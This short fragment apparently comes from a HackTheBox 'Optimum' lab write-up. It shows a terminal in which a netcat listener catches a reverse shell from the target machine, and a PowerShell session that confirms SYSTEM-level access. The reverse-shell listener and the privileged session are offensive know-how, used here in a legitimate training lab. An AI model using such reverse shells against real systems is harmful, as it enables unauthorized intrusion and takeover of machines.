 ┌──(root💀hogwartz)-[~/boxes/HackTheBox/Optimum]
└─# rlwrap nc -lnvp 9001
listening on [any] 9001 ...
connect to [10.10.14.42] from (UNKNOWN) [10.129.128.250] 49205
Windows PowerShell running as user OPTIMUM$ on OPTIMUM
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Users\kostas\Desktop>whoami
nt authority\system
PS C:\Users\kostas\Desktop> hostname
optimum
PS C:\Users\kostas\Desktop>